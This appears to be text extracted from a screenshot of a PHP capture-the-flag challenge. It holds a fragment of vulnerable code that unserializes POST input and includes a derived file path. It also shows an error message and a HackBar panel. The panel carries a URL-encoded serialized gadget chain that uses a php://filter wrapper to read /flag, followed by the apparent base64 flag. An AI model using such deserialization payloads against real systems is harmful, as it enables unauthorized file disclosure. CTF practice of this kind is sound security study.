 public $dark;
public function go(){
($this->dark)();
}
public function getFlag(){
include(hacked($this->dark));
}
}
function hacked($s) {
if(substr($s, 0,1) == '/'){
die('呆jio步');
}
$s = preg_replace('/\.\.*/', '.', $s);
$s = urldecode($s);
$s = htmlentities($s, ENT_QUOTES, 'UTF-8');
return strip_tags($s);
}
$un = unserialize($_POST['pop']); // 快给我传参
throw new Exception('seino'); ZmxhZ3s1ZDQxNDAyYWJjNGIyYTc2Yjk3MTlkOTExMDE3YzU5Mn0K
Recoverable fatal error: Method day::__toString() must return a string value in /var/www/html/pop3ZTgMw.php on line
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://17c4cddf.clsadp.com/pop3ZTgMw.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
pop=a%3A2%3A%7Bi%3A0%3BO%3A5%3A%22night%22%3A1%3A%7Bs%3A5%3A%22night%22快给我传参
%3BO%3A3%3A%22day%22%3A1%3A%7Bs%3A3%3A%22day%22%3BO%3A4%3A%22dark%22%3A1%3A%7Bs%3A4
%3A%22dark%22%3BO%3A5%3A%22light%22%3A1%3A%7Bs%3A5%3A%22light%22%3BO%3A3%3A%22day%22
%3A1%3A%7Bs%3A3%3A%22day%22%3BO%3A4%3A%22dark%22%3A1%3A%7Bs%3A4%3A%22dark%22
%3Bs%3A54%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3D%2Fflag%22%3B%7D
%7D%7D%7D%7D%7Di%3A1%3Bi%3A0%3B